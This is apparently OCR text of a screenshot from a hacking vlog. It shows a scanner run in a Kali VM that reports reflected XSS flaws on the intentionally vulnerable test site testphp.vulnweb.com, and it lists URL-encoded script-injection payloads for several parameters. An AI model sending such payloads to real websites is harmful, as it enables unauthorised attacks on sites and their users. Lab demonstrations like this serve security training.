 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows 7 x64 Metasploitable2-Linux
1 2 3 4 14:19
kali@kali: ~/Documents
File Actions Edit View Help
pp
Evil request:
GET /hpp/params.php?p=valid&pp=%3CScRiPt%3Ealert%28%27wremkh6z9g%27%29%3C%2FsCrIpT%3E HTTP
/1.1
Host: testphp.vulnweb.com
XSS vulnerability in http://testphp.vulnweb.com/listproducts.php via injection in the paramete
r cat
Evil request:
GET /listproducts.php?cat=%3CScRiPt%3Ealert%28%27wqrky2b0xz%27%29%3C%2FsCrIpT%3E HTTP/1.1
Host: testphp.vulnweb.com
XSS vulnerability in http://testphp.vulnweb.com/listproducts.php via injection in the paramete
r artist
Evil request:
GET /listproducts.php?artist=%3CScRiPt%3Ealert%28%27wuz1kiworz%27%29%3C%2
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
@hacker_vlog
JOIN
@vlog_hacker
www.asdacademy.in